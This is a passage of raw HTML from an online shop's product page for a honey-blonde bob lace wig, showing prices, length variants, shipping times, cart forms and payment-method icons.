            data-image-id="31529414754387" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529414754387">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914_150x.png?v=1768017849"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914_{width}x.png?v=1768017849"
                  data-sizes="auto"
                  data-image-id="31529414754387"
                  alt="hairbs BOB Wig BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contact us -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/en-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig</h1>
            <div class="title-row">
              <div product-id="6717537517651" product-handle="baisi-highlight-honey-blonde-bob-loose-wave-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$119.99</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$119.99</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$272.70</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$111.99</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/en-gb/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39748029448275">
              <select style="display:none;" name='id'>
                
                  <option value="39748029448275" selected="selected"></option>
                
                  <option value="39748029481043" ></option>
                
                  <option value="39748029513811" ></option>
                
                  <option value="39748029546579" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="6717537517651" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$30.0</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/en-gb/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Sold Out&quot;,
   &quot;button&quot;: &quot;Add to Cart&quot;,
   &quot;unavailable&quot;: &quot;Unavailable&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="6717537517651"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/en-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>Length:</strong> <span id="selected-option-1" class="swatches__option-value">8</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="8" data-value="8">
        
      <input type="radio" id="template--15976335671379__main-Length-0"
          class="swatches__form--input"
          name="length"
          value="8"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-0" tabindex="0">
          8
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="10" data-value="10">
        
      <input type="radio" id="template--15976335671379__main-Length-1"
          class="swatches__form--input"
          name="length"
          value="10"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-1" tabindex="0">
          10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="12" data-value="12">
        
      <input type="radio" id="template--15976335671379__main-Length-2"
          class="swatches__form--input"
          name="length"
          value="12"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-2" tabindex="0">
          12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="14" data-value="14">
        
      <input type="radio" id="template--15976335671379__main-Length-3"
          class="swatches__form--input"
          name="length"
          value="14"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-3" tabindex="0">
          14
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Select Option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="39748029448275"
                            >
                              8

                              - $119.99
                            </option><option
                              
                              
                              value="39748029481043"
                            >
                              10

                              - $129.26
                            </option><option
                              
                              
                              value="39748029513811"
                            >
                              12

                              - $139.08
                            </option><option
                              
                              
                              value="39748029546579"
                            >
                              14

                              - $151.36
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="39748029448275">
                <input type="hidden" name="product-id" value="6717537517651" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Cap Size</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >See Length Guide</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Shipping Time</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>
<tbody>
<tr>
<th>Country/Areas</th>
<th>Estimated Time</th>
<th>Shipping Free</th>
</tr>
<tr>
<td>America</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Canada</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>European</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Australia</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>South America and Africa</td>
<td>4-7 Working Days</td>
<td>Free</td>
</tr>
</tbody>
</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-6717537517651" class="h5">Quantity</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-6717537517651" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/en-gb/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="6717537517651"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="39748029448275">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Added to Cart</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/en-gb/cart">View Cart</a> or <a class="underline" href="/en-gb/collections/all">Continue Shopping</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Cart Error</b>&nbsp;&nbsp;&nbsp;Some items became unavailable. Update the quantity and try again.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Add to Cart"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="GB" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:39748029448275,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39748029481043,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39748029513811,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39748029546579,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                     <input type="hidden" name="product-id" value="6717537517651" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          100% Guaranteed safe checkout
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Whether you pay via PayPal or credit card, the payment will be 100% safe and easy. if you don't receive the items or have any quality problem you will get 100% refund.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

